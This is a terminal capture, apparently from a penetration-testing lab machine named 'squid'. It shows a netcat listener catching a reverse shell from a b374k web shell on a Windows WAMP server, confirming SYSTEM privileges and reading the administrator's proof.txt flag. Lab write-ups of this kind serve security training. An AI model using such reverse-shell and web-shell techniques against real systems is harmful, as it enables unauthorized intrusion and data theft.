 aaron@aaron: ~/Desktop/pg/squid
┌──(aaron㉿aaron)-[~/Desktop/pg/squid]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.212.189] 50448
b374k shell : connected
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp\www>whomai
whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\wamp\www>whoami
whoami
nt authority\system
C:\wamp\www>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.212.189
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.212.254
C:\wamp\www>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
c8611b398787eed417565f3fec9939e6
C:\wamp\www>